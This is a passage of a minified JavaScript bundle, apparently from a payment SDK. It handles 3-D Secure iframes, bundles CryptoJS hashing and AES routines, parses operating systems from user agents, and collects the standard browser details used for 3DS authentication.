0:o.channelData,iframeName:y,formField:p})})}},{key:"openIframe",value:function(e){this.logger.log("3DS_openIframe_start",{data:{nextAction:e,domId:this.domId}});var t,n=e.url,r=e.type,o=e.header,a=null!=o&&null!==(t=o.openIframeOptions)&&void 0!==t&&t.hidden?eL.Hidden:eL.Visible;this.handleIframe({type:r,iframeType:a,url:n}),window.removeEventListener("message",this.handlePostmessage,!1),window.addEventListener("message",this.handlePostmessage,!1)}}]),e}(),tD={exports:{}},tL={exports:{}},tN=function(e){if(e.__esModule)return e;var t=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(e).forEach(function(n){var r=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,r.get?r:{enumerable:!0,get:function(){return e[n]}})}),t}(Object.freeze({__proto__:null,default:{}}));tL.exports=tC=tC||function(e,t){if("undefined"!=typeof window&&window.crypto&&(r=window.crypto),"undefined"!=typeof self&&self.crypto&&(r=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(r=globalThis.crypto),!r&&"undefined"!=typeof window&&window.msCrypto&&(r=window.msCrypto),!r&&void 0!==eh&&eh.crypto&&(r=eh.crypto),!r)try{r=tN}catch(n){}var r,o=function(){if(r){if("function"==typeof r.getRandomValues)try{return r.getRandomValues(new Uint32Array(1))[0]}catch(e){}if("function"==typeof r.randomBytes)try{return r.randomBytes(4).readInt32LE()}catch(t){}}throw Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),i={},c=i.lib={},s=c.Base={extend:function(e){var t=a(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},u=c.WordArray=s.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||d).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,o=e.sigBytes;if(this.clamp(),r%4)for(var a=0;a<o;a++){var i=n[a>>>2]>>>24-a%4*8&255;t[r+a>>>2]|=i<<24-(r+a)%4*8}else for(var c=0;c<o;c+=4)t[r+c>>>2]=n[c>>>2];return this.sigBytes+=o,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=s.clone.call(this);return e.words=this.words.slice(0),e},random:function(e){for(var t=[],n=0;n<e;n+=4)t.push(o());return new u.init(t,e)}}),l=i.enc={},d=l.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],o=0;o<n;o++){var a=t[o>>>2]>>>24-o%4*8&255;r.push((a>>>4).toString(16)),r.push((15&a).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new u.init(n,t/2)}},p=l.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],o=0;o<n;o++){var a=t[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(a))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new u.init(n,t)}},f=l.Utf8={stringify:function(e){try{return decodeURIComponent(escape(p.stringify(e)))}catch(t){throw Error("Malformed UTF-8 data")}},parse:function(e){return p.parse(unescape(encodeURIComponent(e)))}},h=c.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new u.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=f.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n,r=this._data,o=r.words,a=r.sigBytes,i=this.blockSize,c=a/(4*i),s=(c=t?e.ceil(c):e.max((0|c)-this._minBufferSize,0))*i,l=e.min(4*s,a);if(s){for(var d=0;d<s;d+=i)this._doProcessBlock(o,d);n=o.splice(0,s),r.sigBytes-=l}return new u.init(n,l)},clone:function(){var e=s.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0});c.Hasher=h.extend({cfg:s.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new y.HMAC.init(e,n).finalize(t)}}});var y=i.algo={};return i}(Math),tG=(tq=tY=tL.exports).lib.WordArray,tq.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,r=this._map;e.clamp();for(var o=[],a=0;a<n;a+=3)for(var i=(t[a>>>2]>>>24-a%4*8&255)<<16|(t[a+1>>>2]>>>24-(a+1)%4*8&255)<<8|t[a+2>>>2]>>>24-(a+2)%4*8&255,c=0;c<4&&a+.75*c<n;c++)o.push(r.charAt(i>>>6*(3-c)&63));var s=r.charAt(64);if(s)for(;o.length%4;)o.push(s);return o.join("")},parse:function(e){var t=e.length,n=this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var o=0;o<n.length;o++)r[n.charCodeAt(o)]=o}var a=n.charAt(64);if(a){var i=e.indexOf(a);-1!==i&&(t=i)}return function(e,t,n){for(var r=[],o=0,a=0;a<t;a++)if(a%4){var i=n[e.charCodeAt(a-1)]<<a%4*2|n[e.charCodeAt(a)]>>>6-a%4*2;r[o>>>2]|=i<<24-o%4*8,o++}return tG.create(r,o)}(e,t,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},tY.enc.Base64,tV=tL.exports,function(e){var t=tV,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,i=[];!function(){for(var t=0;t<64;t++)i[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=o.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var r=t+n,o=e[r];e[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var a=this._hash.words,c=e[t+0],p=e[t+1],f=e[t+2],h=e[t+3],y=e[t+4],v=e[t+5],m=e[t+6],g=e[t+7],b=e[t+8],w=e[t+9],O=e[t+10],_=e[t+11],C=e[t+12],k=e[t+13],S=e[t+14],P=e[t+15],I=a[0],E=a[1],x=a[2],T=a[3];I=s(I,E,x,T,c,7,i[0]),T=s(T,I,E,x,p,12,i[1]),x=s(x,T,I,E,f,17,i[2]),E=s(E,x,T,I,h,22,i[3]),I=s(I,E,x,T,y,7,i[4]),T=s(T,I,E,x,v,12,i[5]),x=s(x,T,I,E,m,17,i[6]),E=s(E,x,T,I,g,22,i[7]),I=s(I,E,x,T,b,7,i[8]),T=s(T,I,E,x,w,12,i[9]),x=s(x,T,I,E,O,17,i[10]),E=s(E,x,T,I,_,22,i[11]),I=s(I,E,x,T,C,7,i[12]),T=s(T,I,E,x,k,12,i[13]),x=s(x,T,I,E,S,17,i[14]),I=u(I,E=s(E,x,T,I,P,22,i[15]),x,T,p,5,i[16]),T=u(T,I,E,x,m,9,i[17]),x=u(x,T,I,E,_,14,i[18]),E=u(E,x,T,I,c,20,i[19]),I=u(I,E,x,T,v,5,i[20]),T=u(T,I,E,x,O,9,i[21]),x=u(x,T,I,E,P,14,i[22]),E=u(E,x,T,I,y,20,i[23]),I=u(I,E,x,T,w,5,i[24]),T=u(T,I,E,x,S,9,i[25]),x=u(x,T,I,E,h,14,i[26]),E=u(E,x,T,I,b,20,i[27]),I=u(I,E,x,T,k,5,i[28]),T=u(T,I,E,x,f,9,i[29]),x=u(x,T,I,E,g,14,i[30]),I=l(I,E=u(E,x,T,I,C,20,i[31]),x,T,v,4,i[32]),T=l(T,I,E,x,b,11,i[33]),x=l(x,T,I,E,_,16,i[34]),E=l(E,x,T,I,S,23,i[35]),I=l(I,E,x,T,p,4,i[36]),T=l(T,I,E,x,y,11,i[37]),x=l(x,T,I,E,g,16,i[38]),E=l(E,x,T,I,O,23,i[39]),I=l(I,E,x,T,k,4,i[40]),T=l(T,I,E,x,c,11,i[41]),x=l(x,T,I,E,h,16,i[42]),E=l(E,x,T,I,m,23,i[43]),I=l(I,E,x,T,w,4,i[44]),T=l(T,I,E,x,C,11,i[45]),x=l(x,T,I,E,P,16,i[46]),I=d(I,E=l(E,x,T,I,f,23,i[47]),x,T,c,6,i[48]),T=d(T,I,E,x,g,10,i[49]),x=d(x,T,I,E,S,15,i[50]),E=d(E,x,T,I,v,21,i[51]),I=d(I,E,x,T,C,6,i[52]),T=d(T,I,E,x,h,10,i[53]),x=d(x,T,I,E,O,15,i[54]),E=d(E,x,T,I,p,21,i[55]),I=d(I,E,x,T,b,6,i[56]),T=d(T,I,E,x,P,10,i[57]),x=d(x,T,I,E,m,15,i[58]),E=d(E,x,T,I,k,21,i[59]),I=d(I,E,x,T,y,6,i[60]),T=d(T,I,E,x,_,10,i[61]),x=d(x,T,I,E,f,15,i[62]),E=d(E,x,T,I,w,21,i[63]),a[0]=a[0]+I|0,a[1]=a[1]+E|0,a[2]=a[2]+x|0,a[3]=a[3]+T|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,o=8*t.sigBytes;n[o>>>5]|=128<<24-o%32;var a=e.floor(r/4294967296);n[15+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),n[14+(o+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),t.sigBytes=4*(n.length+1),this._process();for(var i=this._hash,c=i.words,s=0;s<4;s++){var u=c[s];c[s]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8)}return i},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function s(e,t,n,r,o,a,i){var c=e+(t&n|~t&r)+o+i;return(c<<a|c>>>32-a)+t}function u(e,t,n,r,o,a,i){var c=e+(t&r|n&~r)+o+i;return(c<<a|c>>>32-a)+t}function l(e,t,n,r,o,a,i){var c=e+(t^n^r)+o+i;return(c<<a|c>>>32-a)+t}function d(e,t,n,r,o,a,i){var c=e+(n^(t|~r))+o+i;return(c<<a|c>>>32-a)+t}t.MD5=o._createHelper(c),t.HmacMD5=o._createHmacHelper(c)}(Math),tV.MD5,tX=(tK=(tW=tz=tL.exports).lib).WordArray,tJ=tK.Hasher,t$=tW.algo,tZ=[],tQ=t$.SHA1=tJ.extend({_doReset:function(){this._hash=new tX.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],o=n[1],a=n[2],i=n[3],c=n[4],s=0;s<80;s++){if(s<16)tZ[s]=0|e[t+s];else{var u=tZ[s-3]^tZ[s-8]^tZ[s-14]^tZ[s-16];tZ[s]=u<<1|u>>>31}var l=(r<<5|r>>>27)+c+tZ[s];l+=s<20?1518500249+(o&a|~o&i):s<40?1859775393+(o^a^i):s<60?(o&a|o&i|a&i)-1894007588:(o^a^i)-899497514,c=i,i=a,a=o<<30|o>>>2,o=r,r=l}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+a|0,n[3]=n[3]+i|0,n[4]=n[4]+c|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,r=8*e.sigBytes;return t[r>>>5]|=128<<24-r%32,t[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(r+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=tJ.clone.call(this);return e._hash=this._hash.clone(),e}}),tW.SHA1=tJ._createHelper(tQ),tW.HmacSHA1=tJ._createHmacHelper(tQ),tz.SHA1,t1=(t0=tL.exports).lib.Base,t2=t0.enc.Utf8,t0.algo.HMAC=t1.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=t2.parse(t));var n=e.blockSize,r=4*n;t.sigBytes>r&&(t=e.finalize(t)),t.clamp();for(var o=this._oKey=t.clone(),a=this._iKey=t.clone(),i=o.words,c=a.words,s=0;s<n;s++)i[s]^=1549556828,c[s]^=909522486;o.sigBytes=a.sigBytes=r,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}}),t6=(t5=(t4=t3=tL.exports).lib).Base,t8=t5.WordArray,t7=(t9=t4.algo).MD5,ne=t9.EvpKDF=t6.extend({cfg:t6.extend({keySize:4,hasher:t7,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n,r=this.cfg,o=r.hasher.create(),a=t8.create(),i=a.words,c=r.keySize,s=r.iterations;i.length<c;){n&&o.update(n),n=o.update(e).finalize(t),o.reset();for(var u=1;u<s;u++)n=o.finalize(n),o.reset();a.concat(n)}return a.sigBytes=4*c,a}}),t4.EvpKDF=function(e,t,n){return ne.create(n).compute(e,t)},t3.EvpKDF,(nt=tL.exports).lib.Cipher||(no=(nr=(nn=nt).lib).Base,na=nr.WordArray,ni=nr.BufferedBlockAlgorithm,(nc=nn.enc).Utf8,ns=nc.Base64,nu=nn.algo.EvpKDF,nl=nr.Cipher=ni.extend({cfg:no.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){ni.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?nb:nm}return function(t){return{encrypt:function(n,r,o){return e(r).encrypt(t,n,r,o)},decrypt:function(n,r,o){return e(r).decrypt(t,n,r,o)}}}}()}),nr.StreamCipher=nl.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),nd=nn.mode={},np=nr.BlockCipherMode=no.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),nf=nd.CBC=function(){var e=np.extend();function t(e,t,n){var r,o=this._iv;o?(r=o,this._iv=void 0):r=this._prevBlock;for(var a=0;a<n;a++)e[t+a]^=r[a]}return e.Encryptor=e.extend({processBlock:function(e,n){var r=this._cipher,o=r.blockSize;t.call(this,e,n,o),r.encryptBlock(e,n),this._prevBlock=e.slice(n,n+o)}}),e.Decryptor=e.extend({processBlock:function(e,n){var r=this._cipher,o=r.blockSize,a=e.slice(n,n+o);r.decryptBlock(e,n),t.call(this,e,n,o),this._prevBlock=a}}),e}(),nh=(nn.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,r=n-e.sigBytes%n,o=r<<24|r<<16|r<<8|r,a=[],i=0;i<r;i+=4)a.push(o);var c=na.create(a,r);e.concat(c)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},nr.BlockCipher=nl.extend({cfg:nl.cfg.extend({mode:nf,padding:nh}),reset:function(){nl.reset.call(this);var e,t=this.cfg,n=t.iv,r=t.mode;this._xformMode==this._ENC_XFORM_MODE?e=r.createEncryptor:(e=r.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==e?this._mode.init(this,n&&n.words):(this._mode=e.call(r,this,n&&n.words),this._mode.__creator=e)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),e=this._process(!0)):(e=this._process(!0),t.unpad(e)),e},blockSize:4}),ny=nr.CipherParams=no.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),nv=(nn.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;return(n?na.create([1398893684,1701076831]).concat(n).concat(t):t).toString(ns)},parse:function(e){var t,n=ns.parse(e),r=n.words;return 1398893684==r[0]&&1701076831==r[1]&&(t=na.create(r.slice(2,4)),r.splice(0,4),n.sigBytes-=16),ny.create({ciphertext:n,salt:t})}},nm=nr.SerializableCipher=no.extend({cfg:no.extend({format:nv}),encrypt:function(e,t,n,r){r=this.cfg.extend(r);var o=e.createEncryptor(n,r),a=o.finalize(t),i=o.cfg;return ny.create({ciphertext:a,key:n,iv:i.iv,algorithm:e,mode:i.mode,padding:i.padding,blockSize:e.blockSize,formatter:r.format})},decrypt:function(e,t,n,r){return r=this.cfg.extend(r),t=this._parse(t,r.format),e.createDecryptor(n,r).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),ng=(nn.kdf={}).OpenSSL={execute:function(e,t,n,r,o){if(r||(r=na.random(8)),o)a=nu.create({keySize:t+n,hasher:o}).compute(e,r);else var a=nu.create({keySize:t+n}).compute(e,r);var i=na.create(a.words.slice(t),4*n);return a.sigBytes=4*t,ny.create({key:a,iv:i,salt:r})}},nb=nr.PasswordBasedCipher=nm.extend({cfg:nm.cfg.extend({kdf:ng}),encrypt:function(e,t,n,r){var o=(r=this.cfg.extend(r)).kdf.execute(n,e.keySize,e.ivSize,r.salt,r.hasher);r.iv=o.iv;var a=nm.encrypt.call(this,e,t,o.key,r);return a.mixIn(o),a},decrypt:function(e,t,n,r){r=this.cfg.extend(r),t=this._parse(t,r.format);var o=r.kdf.execute(n,e.keySize,e.ivSize,t.salt,r.hasher);return r.iv=o.iv,nm.decrypt.call(this,e,t,o.key,r)}})),tD.exports=(n_=(nO=nw=tL.exports).lib.BlockCipher,nC=nO.algo,nk=[],nS=[],nP=[],nI=[],nE=[],nx=[],nT=[],nj=[],nA=[],nD=[],function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,r=0;for(t=0;t<256;t++){var o=r^r<<1^r<<2^r<<3^r<<4;o=o>>>8^255&o^99,nk[n]=o,nS[o]=n;var a=e[n],i=e[a],c=e[i],s=257*e[o]^16843008*o;nP[n]=s<<24|s>>>8,nI[n]=s<<16|s>>>16,nE[n]=s<<8|s>>>24,nx[n]=s,s=16843009*c^65537*i^257*a^16843008*n,nT[o]=s<<24|s>>>8,nj[o]=s<<16|s>>>16,nA[o]=s<<8|s>>>24,nD[o]=s,n?(n=a^e[e[e[c^a]]],r^=e[e[r]]):n=r=1}}(),nL=[0,1,2,4,8,16,32,64,128,27,54],nN=nC.AES=n_.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,r=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<r;a++)a<n?o[a]=t[a]:(s=o[a-1],a%n?n>6&&a%n==4&&(s=nk[s>>>24]<<24|nk[s>>>16&255]<<16|nk[s>>>8&255]<<8|nk[255&s]):s=(nk[(s=s<<8|s>>>24)>>>24]<<24|nk[s>>>16&255]<<16|nk[s>>>8&255]<<8|nk[255&s])^nL[a/n|0]<<24,o[a]=o[a-n]^s);for(var i=this._invKeySchedule=[],c=0;c<r;c++){if(a=r-c,c%4)var s=o[a];else s=o[a-4];i[c]=c<4||a<=4?s:nT[nk[s>>>24]]^nj[nk[s>>>16&255]]^nA[nk[s>>>8&255]]^nD[nk[255&s]]}}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,nP,nI,nE,nx,nk)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,nT,nj,nA,nD,nS),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,r,o,a,i,c){for(var s=this._nRounds,u=e[t]^n[0],l=e[t+1]^n[1],d=e[t+2]^n[2],p=e[t+3]^n[3],f=4,h=1;h<s;h++){var y=r[u>>>24]^o[l>>>16&255]^a[d>>>8&255]^i[255&p]^n[f++],v=r[l>>>24]^o[d>>>16&255]^a[p>>>8&255]^i[255&u]^n[f++],m=r[d>>>24]^o[p>>>16&255]^a[u>>>8&255]^i[255&l]^n[f++],g=r[p>>>24]^o[u>>>16&255]^a[l>>>8&255]^i[255&d]^n[f++];u=y,l=v,d=m,p=g}y=(c[u>>>24]<<24|c[l>>>16&255]<<16|c[d>>>8&255]<<8|c[255&p])^n[f++],v=(c[l>>>24]<<24|c[d>>>16&255]<<16|c[p>>>8&255]<<8|c[255&u])^n[f++],m=(c[d>>>24]<<24|c[p>>>16&255]<<16|c[u>>>8&255]<<8|c[255&l])^n[f++],g=(c[p>>>24]<<24|c[u>>>16&255]<<16|c[l>>>8&255]<<8|c[255&d])^n[f++],e[t]=y,e[t+1]=v,e[t+2]=m,e[t+3]=g},keySize:8}),nO.AES=n_._createHelper(nN),nw.AES);var tB=tD.exports,tR={exports:{}};tR.exports=((nB=tL.exports).mode.ECB=((nR=nB.lib.BlockCipherMode.extend()).Encryptor=nR.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),nR.Decryptor=nR.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),nR),nB.mode.ECB);var tM=tR.exports,tF={exports:{}};tF.exports=tL.exports.pad.Pkcs7;var tH=tF.exports,tU={exports:{}};tU.exports=tL.exports.enc.Utf8;var tY,tq,tG,tV,tz,tW,tK,tX,tJ,t$,tZ,tQ,t0,t1,t2,t3,t4,t5,t6,t8,t9,t7,ne,nt,nn,nr,no,na,ni,nc,ns,nu,nl,nd,np,nf,nh,ny,nv,nm,ng,nb,nw,nO,n_,nC,nk,nS,nP,nI,nE,nx,nT,nj,nA,nD,nL,nN,nB,nR,nM,nF,nH=tU.exports;(nU=nM||(nM={})).Channel="channel",nU.Custom="custom",(nY=nF||(nF={})).RequestComplete="payment.request.complete",nY.PayResult="payment.request.result",nY.RefundResult="refund.request.result";var nU,nY,nq,nG,nV=(nq=er(em.mark(function e(t,n){var r;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return r=ty(to.post.bind(to),{retries:10,interval:1e3}),e.next=3,r(t,n,{timeout:1e4});case 3:case"end":return e.stop()}},e)})),function(e,t){return nq.apply(this,arguments)}),nz={Android:["(?:(?:Orca-)?Android|Adr)[ /](?:[a-z]+ )?(\\d+[\\.\\d]*)","Android|Silk-Accelerated=[a-z]{4,5}","(?:TwitterAndroid).*[ /](?:[a-z]+ )?(\\d+[\\.\\d]*)","FB4A.*FBSV/(\\d+[\\.\\d]*);","BeyondPod|AntennaPod|Podkicker|DoggCatcher|Player FM|okhttp|Podcatcher Deluxe"],Linux:["Arch ?Linux(?:[ /\\-](\\d+[\\.\\d]+))?","VectorLinux(?: package)?(?:[ /\\-](\\d+[\\.\\d]+))?","Linux(?:OS)?[^a-z]"],iOS:["CFNetwork/889","CFNetwork/887","CFNetwork/811","CFNetwork/808\\.3","CFNetwork/808\\.2","CFNetwork/808\\.1","CFNetwork/808\\.0","CFNetwork/808","CFNetwork/758\\.4\\.3","CFNetwork/758\\.3\\.15","CFNetwork/758\\.2\\.[78]","CFNetwork/758\\.1\\.6","CFNetwork/758\\.0\\.2","CFNetwork/711\\.5\\.6","CFNetwork/711\\.4\\.6","CFNetwork/711\\.3\\.18","CFNetwork/711\\.2\\.23","CFNetwork/711\\.1\\.1[26]","CFNetwork/711\\.0\\.6","CFNetwork/672\\.1","CFNetwork/672\\.0","CFNetwork/609\\.1","CFNetwork/60[29]","CFNetwork/548\\.1","CFNetwork/548\\.0","CFNetwork/485\\.13","CFNetwork/485\\.12","CFNetwork/485\\.10","CFNetwork/485\\.2","CFNetwork/467\\.12","CFNetwork/459","(?:CPU OS|iPh(?:one)?[ _]OS|iOS)[ _/](\\d+(?:[_\\.]\\d+)*)","FBIOS.*FBSV/(\\d+[\\.\\d]*);","(?:Apple-)?(?:iPhone|iPad|iPod)(?:.*Mac OS X.*Version/(\\d+\\.\\d+)|; Opera)?","Podcasts/(?:[\\d\\.]+)|Instacast(?:HD)?/(?:\\d\\.[\\d\\.abc]+)|Pocket Casts, iOS|Overcast|Castro|Podcat|i[cC]atcher|RSSRadio/","iTunes-(iPod|iPad|iPhone)/(?:[\\d\\.]+)"],MacOS:["CFNetwork/887.*(x86_64)","CFNetwork/811.*(x86_64)","CFNetwork/807","CFNetwork/760","CFNetwork/720","CFNetwork/673","CFNetwork/596","CFNetwork/520","CFNetwork/454","CFNetwork/(?:438|422|339|330|221|220|217)","CFNetwork/12[89]","CFNetwork/1\\.2","CFNetwork/1\\.1","Mac[ +]OS[ +]X(?:[ /](?:Version )?(\\d+(?:[_\\.]\\d+)+))?","Mac (\\d+(?:[_\\.]\\d+)+)","Darwin|Macintosh|Mac_PowerPC|PPC|Mac PowerPC|iMac|MacBook"],Windows:["CYGWIN_NT-10.0|Windows NT 10.0|Windows 10","CYGWIN_NT-6.4|Windows NT 6.4|Windows 10","CYGWIN_NT-6.3|Windows NT 6.3|Windows 8.1","CYGWIN_NT-6.2|Windows NT 6.2|Windows 8","CYGWIN_NT-6.1|Windows NT 6.1|Windows 7","CYGWIN_NT-6.0|Windows NT 6.0|Windows Vista","CYGWIN_NT-5.2|Windows NT 5.2|Windows Server 2003 / XP x64","CYGWIN_NT-5.1|Windows NT 5.1|Windows XP","CYGWIN_NT-5.0|Windows NT 5.0|Windows 2000","CYGWIN_NT-4.0|Windows NT 4.0|WinNT|Windows NT","CYGWIN_ME-4.90|Win 9x 4.90|Windows ME","CYGWIN_98-4.10|Win98|Windows 98","CYGWIN_95-4.0|Win32|Win95|Windows 95|Windows_95","Windows 3.1","Windows"],HarmonyOS:[],Other:[]},nW=(nG={},{set:function(e,t){nG[e]=t},get:function(e){if(Object.prototype.hasOwnProperty.call(nG,e))return nG[e]}}),nK=function(e,t){try{var n=(function(e){var t=nW.get(e);if(t)return t.value;var n=RegExp("(?:^|[^A-Z0-9-_]|[^A-Z0-9-]_|sprd-)(?:".concat(e,")"),"i");return nW.set(e,{value:n}),n})(e).exec(t);return n?n.slice(1):null}catch(r){return null}};function nX(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var nJ=ec(function e(){eo(this,e),ef(this,"parse",function(e){for(var t=null,n=0,r=Object.keys(nz);n<r.length;n++){var o=r[n];if(o&&Object.prototype.hasOwnProperty.call(nz,o)){var a,i=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return nX(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?nX(e,t):void 0}}(e))){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){c=!0,a=e},f:function(){try{i||null==n.return||n.return()}finally{if(c)throw a}}}}(nz[o]);try{for(i.s();!(a=i.n()).done;){var c=a.value;if(nK(c,e))return t=o}}catch(s){i.e(s)}finally{i.f()}}}return t}),ef(this,"getVersion",function(e,t){switch(t){case"MacOS":return e.replace(/^.*Mac OS X ([\d_]+).*$/,"$1").replace(/_/g,".");case"iOS":return e.replace(/^.*OS ([\d_]+) like.*$/,"$1").replace(/_/g,".");case"Windows":return e.replace(/^.*Windows NT ([\d.]+);.*$/,"$1");case"Android":return e.replace(/^.*Android ([\d.]+);.*$/,"$1")}return""})}),n$=function(){var e,t,n=window.navigator,r=n.userAgent,o=n.language,a=window.screen,i=a.colorDepth,c=a.width,s=a.height,u=window.navigator.javaEnabled().toString(),l=(t=(e=new nJ).parse(navigator.userAgent)||"Other",e.getVersion(navigator.userAgent,t));return{transactionWebSite:window.location.href,javaEnabled:u,colorDepth:i.toString(),screenHeight:c.toString(),screenWidth:s.toString(),timeZoneOffset:(new Date).getTimezoneOffset().toString(),accept:"application/json",userAgent:r,language:o,javaScriptEnabled:"true",deviceOsVersion:l}};function nZ(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function nQ(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nZ(Object(n),!0).forEach(function(t){ef(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nZ(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function n0(){return(n0=er(em.mark(function e(t){var n,r,o,a,i,c;return em.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=void 0===(r=t.method)?"GET":r,a=t.url,i=t.data,o!==eA.GET){e.next=7;break}return e.next=4,to.get(a);case 4:c=e.sent,e.next=11;break;case 